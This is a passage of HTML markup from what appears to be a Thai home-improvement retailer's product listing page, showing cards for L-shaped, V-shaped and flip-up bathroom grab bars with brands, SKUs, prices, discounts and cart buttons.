						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="216198" onclick="addToCartDelivery('MDA0NWRiNTVkYjgxYWEwNjk3ZGMxMTJjYWVhZjM3ZWRiZmY0ZDQ5NzdmNzNlY2E4M2M5YzZhMjIxNjZhODY3ZA==', '216198', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว L GB-6327-2B L-R</div>
			<div class="sku">SKU:216198</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,985</div>
						<div class="original-price">
							฿ 3,100<span>-35%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_216198" onclick="pcompareBtnClick(216198)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1263470" data-value="1263470" data-menu="null" ga-index="82">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1263470" value="82" />
		<input type="hidden" id="gtmName-1263470" value="ราวมือจับกันลื่น WS HR-6105-2"/>
		<input type="hidden" id="gtmNameEN-1263470" value="GRAB BAR WS HR-6105-2"/>
		<input type="hidden" id="gtmPrice-1263470" value="1450.0"/>
		<input type="hidden" id="gtmNetPrice-1263470" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1263470" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1263470" value="3950.0"/>
		<input type="hidden" id="gtmCategory1-1263470" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1263470" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1263470" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1263470" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1263470" value="WS"/>
		<input type="hidden" id="gtmAvailability-1263470" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1263470" value="false"/>
		<input type="hidden" id="gtmMchId-1263470" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1263470" value="82"/>
		<input type="hidden" class="gtmNameEN-1263470" value="GRAB BAR WS HR-6105-2"/>
		<input type="hidden" class="gtmPartnerName-1263470" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1263470" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1263470">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/634/1263470/447x447/27052025_1263470$Imagec1.jpg')" title="ราวมือจับกันลื่น WS HR-6105-2" alt="ราวมือจับกันลื่น WS HR-6105-2"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1263470" onclick="addToCartDelivery('NTJmMzdhMmUxNGFhZjdjMTFmMjdiNDUyYmFlOTVkYmM4OTVlMDkwNzc0MGM1YjY1MWMzNjBhYjRlNzEwOWEzOQ==', '1263470', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS HR-6105-2</div>
			<div class="sku">SKU:1263470</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,450</div>
						<div class="original-price">
							฿ 3,950<span>-63%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1263470" onclick="pcompareBtnClick(1263470)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1019069" data-value="1019069" data-menu="null" ga-index="83">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1019069" value="83" />
		<input type="hidden" id="gtmName-1019069" value="ราวกันลื่นทรง L COTTO CT791L"/>
		<input type="hidden" id="gtmNameEN-1019069" value="L-SHAPED GRAB BAR COTTO CT791L"/>
		<input type="hidden" id="gtmPrice-1019069" value="4100.0"/>
		<input type="hidden" id="gtmNetPrice-1019069" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1019069" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1019069" value="4550.0"/>
		<input type="hidden" id="gtmCategory1-1019069" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1019069" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1019069" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1019069" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1019069" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-1019069" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1019069" value="false"/>
		<input type="hidden" id="gtmMchId-1019069" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1019069" value="83"/>
		<input type="hidden" class="gtmNameEN-1019069" value="L-SHAPED GRAB BAR COTTO CT791L"/>
		<input type="hidden" class="gtmPartnerName-1019069" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1019069" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1019069">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/190/1019069/447x447/25102021_1019069$Imagec1.jpg')" title="ราวกันลื่นทรง L COTTO CT791L" alt="ราวกันลื่นทรง L COTTO CT791L"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1019069" onclick="addToCartDelivery('ZDUzMDI0MDA3OGMzMDE4NWFhOWVmMDM3MDQ5YjhhNjFmNjVlMjUyNGU5MjRiZjI0MjYyMTBlYWZhMjg5M2RjZA==', '1019069', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">ราวกันลื่นทรง L COTTO CT791L</div>
			<div class="sku">SKU:1019069</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,100</div>
						<div class="original-price">
							฿ 4,550<span>-9%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1019069" onclick="pcompareBtnClick(1019069)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1078483" data-value="1078483" data-menu="null" ga-index="84">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1078483" value="84" />
		<input type="hidden" id="gtmName-1078483" value="ราวมือจับ ตัว L MOYA BW4070"/>
		<input type="hidden" id="gtmNameEN-1078483" value="L-SHAPED GRAB BAR MOYA BW4070"/>
		<input type="hidden" id="gtmPrice-1078483" value="1887.0"/>
		<input type="hidden" id="gtmNetPrice-1078483" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1078483" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1078483" value="2360.0"/>
		<input type="hidden" id="gtmCategory1-1078483" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1078483" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1078483" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1078483" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1078483" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1078483" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-1078483" value="false"/>
		<input type="hidden" id="gtmMchId-1078483" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1078483" value="84"/>
		<input type="hidden" class="gtmNameEN-1078483" value="L-SHAPED GRAB BAR MOYA BW4070"/>
		<input type="hidden" class="gtmPartnerName-1078483" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1078483" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1078483">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/784/1078483/447x447/02042023_1078483$Imagec1.jpg')" title="ราวมือจับ ตัว L MOYA BW4070" alt="ราวมือจับ ตัว L MOYA BW4070"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/784/1078483/447x447/02042023_1078483$Imagec6.jpg')" title="ราวมือจับ ตัว L MOYA BW4070" alt="ราวมือจับ ตัว L MOYA BW4070"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1078483" onclick="addToCartDelivery('YzU3MGYzMmJhMzI2NTc2Nzk0Njg0ZTk5MzMyMzNhMWIxZWYyZWMzNWUzNmEzZmQwOWVjZWI5ZGM3NGFmYWY1MQ==', '1078483', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับ ตัว L MOYA BW4070</div>
			<div class="sku">SKU:1078483</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,887</div>
						<div class="original-price">
							฿ 2,360<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1078483" onclick="pcompareBtnClick(1078483)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1042062" data-value="1042062" data-menu="null" ga-index="85">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1042062" value="85" />
		<input type="hidden" id="gtmName-1042062" value="ราวมือจับ ตัว L AMERICAN STANDARDAMS HR-320540-01L"/>
		<input type="hidden" id="gtmNameEN-1042062" value="L-SHAPED GRAB BAR AMERICAN STANDARDAMS HR-320540-01L"/>
		<input type="hidden" id="gtmPrice-1042062" value="4580.0"/>
		<input type="hidden" id="gtmNetPrice-1042062" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1042062" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1042062" value="4580.0"/>
		<input type="hidden" id="gtmCategory1-1042062" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1042062" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1042062" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1042062" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1042062" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1042062" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1042062" value="false"/>
		<input type="hidden" id="gtmMchId-1042062" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1042062" value="85"/>
		<input type="hidden" class="gtmNameEN-1042062" value="L-SHAPED GRAB BAR AMERICAN STANDARDAMS HR-320540-01L"/>
		<input type="hidden" class="gtmPartnerName-1042062" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1042062" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1042062">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/420/1042062/447x447/07102025_1042062$Imagec1.jpg')" title="ราวมือจับ ตัว L AMERICAN STANDARDAMS HR-320540-01L" alt="ราวมือจับ ตัว L AMERICAN STANDARDAMS HR-320540-01L"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$80.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1042062" onclick="addToCartDelivery('NTFiY2NhMzM5YTljZjU4MjA1M2FlN2M0MGJiZGUwN2I3ZGMyYzZkOWNjNTcxMjMyYzA2NWFjYjJiOWQ5MDIxNA==', '1042062', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับ ตัว L AMERICAN STANDARDAMS HR-320540-01L</div>
			<div class="sku">SKU:1042062</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,580</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1042062" onclick="pcompareBtnClick(1042062)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1042519" data-value="1042519" data-menu="null" ga-index="86">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1042519" value="86" />
		<input type="hidden" id="gtmName-1042519" value="ราวทรงตัว รูปทรงตัววี COTTO CT0163"/>
		<input type="hidden" id="gtmNameEN-1042519" value="V-SHAPE GRAB BAR COTTO CT0163"/>
		<input type="hidden" id="gtmPrice-1042519" value="6450.0"/>
		<input type="hidden" id="gtmNetPrice-1042519" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1042519" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1042519" value="6450.0"/>
		<input type="hidden" id="gtmCategory1-1042519" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1042519" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1042519" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1042519" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1042519" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-1042519" value="24.0" />
		<input type="hidden" id="gtmIsNetPrice-1042519" value="false"/>
		<input type="hidden" id="gtmMchId-1042519" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1042519" value="86"/>
		<input type="hidden" class="gtmNameEN-1042519" value="V-SHAPE GRAB BAR COTTO CT0163"/>
		<input type="hidden" class="gtmPartnerName-1042519" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1042519" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1042519">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/425/1042519/447x447/10072021_1042519$Imagec1.jpg')" title="ราวทรงตัว รูปทรงตัววี COTTO CT0163" alt="ราวทรงตัว รูปทรงตัววี COTTO CT0163"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1042519" onclick="addToCartDelivery('MTFkMTU4MDk4ZTJjYzk0MzAwOTgyMmI5OGM3N2M2ZWQ3ZWYxNWI2MjVkNDY2MmI1N2U0YzE3NDQ4YzdhZGU0Yw==', '1042519', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">ราวทรงตัว รูปทรงตัววี COTTO CT0163</div>
			<div class="sku">SKU:1042519</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">6,450</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1042519" onclick="pcompareBtnClick(1042519)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1022246" data-value="1022246" data-menu="null" ga-index="87">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1022246" value="87" />
		<input type="hidden" id="gtmName-1022246" value="ราวมือจับกันลื่น โยกขึ้นลง WS HR-1111-2-UD"/>
		<input type="hidden" id="gtmNameEN-1022246" value="FLIP-UP GRAB BAR WS HR-1111-2-UD"/>
		<input type="hidden" id="gtmPrice-1022246" value="3690.0"/>
		<input type="hidden" id="gtmNetPrice-1022246" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1022246" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1022246" value="7000.0"/>
		<input type="hidden" id="gtmCategory1-1022246" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1022246" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1022246" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1022246" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1022246" value="WS"/>
		<input type="hidden" id="gtmAvailability-1022246" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1022246" value="false"/>
		<input type="hidden" id="gtmMchId-1022246" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1022246" value="87"/>
		<input type="hidden" class="gtmNameEN-1022246" value="FLIP-UP GRAB BAR WS HR-1111-2-UD"/>
		<input type="hidden" class="gtmPartnerName-1022246" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1022246" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1022246">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/222/1022246/447x447/10072021_1022246$Imagec1.jpg')" title="ราวมือจับกันลื่น โยกขึ้นลง WS HR-1111-2-UD" alt="ราวมือจับกันลื่น โยกขึ้นลง WS HR-1111-2-UD"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
